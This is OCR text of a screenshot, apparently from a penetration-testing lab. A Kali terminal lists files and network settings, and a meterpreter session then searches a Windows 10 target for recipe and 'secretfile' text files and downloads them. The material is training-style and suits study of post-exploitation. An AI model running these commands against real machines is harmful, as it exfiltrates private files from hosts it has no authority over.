 Penetration Testing - ml-lab-41213930-6cb5-4eec-8d75-ab1a327cc3d7.westus.cloudapp.azure.com:56240 - Remote Desktop Connection
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 21:51 1
root@kali: ~
root@kali:~# ls
Desktop Drinks.recipe.txt password.txt Templates
Documents hack.exe Pictures user.secretfile.txt
Downloads Music Public Videos
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.8 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::215:5dff:fe00:400 prefixlen 64 scopeid 0x20<link>
ether 00:15:5d:00:04:00 txqueuelen 1000 (Ethernet)
RX packets 1492 bytes 112132 (109.5 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1482 bytes 512038 (500.0 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>
inet 127.0.0.1 netmask 255
inet6 ::1 prefixlen 128 s
loop txqueuelen 1000 (Loc
RX packets 26 bytes 1438 (
RX errors 0 dropped 0 over
TX packets 26 bytes 1438 (
TX errors 0 dropped 0 over
root@kali:~#
root@kali: ~
meterpreter > search -f *recipe*.txt
Found 1 result...
c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter > download 'c:\Users\IEUser\Documents\Drinks.recipe.txt'
[*] Downloading: c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:\Users\IEUser\Documents\Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter > download 'c:\Users\IEUser\Documets\user.secretfile.txt
[-] Parse error: Unmatched double quote: "download 'c:\\Users\\IEUser\\Documets\
\user.secretfile.txt"
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.sec
retfile.txt -> user.secretfile.txt
[*] download : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
meterpreter >
Status: Running
Server Status
Running
Hide To Systray
stics
Value
1
3
4
ows 10 Enterprise Evaluation
ows License valid for 79 days
763.rs5_release.180914-1434
0 Hours, 29 Minutes, 35 Seconds
9:51 PM
10/24/2021